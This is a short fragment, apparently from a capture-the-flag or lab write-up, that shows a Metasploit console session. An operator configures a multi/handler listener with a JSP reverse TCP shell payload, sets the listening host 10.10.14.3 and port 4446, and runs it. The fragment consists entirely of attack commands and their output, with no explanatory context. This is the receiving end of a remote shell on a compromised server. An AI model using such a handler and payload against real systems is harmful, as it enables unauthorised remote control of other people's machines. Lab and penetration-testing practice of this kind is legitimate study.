 msf5 > use
Display all 3955 possibilities? (y or n)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf5 exploit(multi/handler) > set lport 4446
lport => 4446
msf5 exploit(multi/handler) > run